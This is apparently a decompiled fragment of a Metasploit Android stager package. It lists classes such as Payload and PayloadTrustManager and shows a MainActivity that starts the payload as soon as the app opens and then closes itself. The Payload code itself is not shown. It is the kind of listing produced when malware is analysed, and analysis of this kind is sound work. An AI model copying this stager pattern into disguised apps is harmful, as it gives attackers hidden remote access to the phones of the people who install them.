 com.metasploit.stage
BuildConfig.class
MainActivity.class
MainActivity
Payload.class
PayloadTrustManager.class
R.class
MainActivity.class
package com.metasploit.stage;
import android.app.Activity;
import android.os.Bundle;
public class MainActivity
extends Activity
{
protected void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
Payload.start(this);
finish();
}
}